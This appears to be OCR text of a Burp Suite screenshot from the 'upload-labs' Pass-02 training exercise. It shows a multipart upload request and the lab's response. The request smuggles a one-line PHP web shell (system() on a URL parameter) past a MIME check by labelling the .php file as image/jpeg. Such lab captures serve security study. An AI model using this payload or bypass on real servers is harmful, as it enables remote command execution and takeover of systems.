 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq2ArKk23DuyksucI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryq2ArKk23DuyksucI
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryq2ArKk23DuyksucI
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 02 Feb 2021 17:04:12 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Length: 4005
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs/"><img src="/upload-labs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
? < + > Type a search term 0 matches
Done 4,196 bytes | 4 milli